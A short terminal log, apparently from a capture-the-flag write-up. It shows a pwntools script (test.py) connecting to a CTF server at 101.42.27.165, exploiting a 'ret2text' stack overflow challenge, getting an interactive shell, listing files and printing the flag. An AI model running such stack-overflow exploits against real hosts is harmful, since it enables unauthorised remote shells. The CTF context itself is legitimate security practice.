 qian@ubuntu:~/Desktop/123$ python3 test.py
[+] Opening connection to 101.42.27.165 on port 10000: Done
test.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil('Welcome the Neepu_CTF_World')           #p32()
test.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil('Do you know the Stack Overflow')        #直到接收到输出xxxx
[*] Switching to interactive mode

You get it!!
$ ls
bin
dev
flag.txt
lib
lib32
lib64
ret2text
$ cat flag.txt
flag{6297cf91-72b7-4bb9-91be-4193e0c21b6b}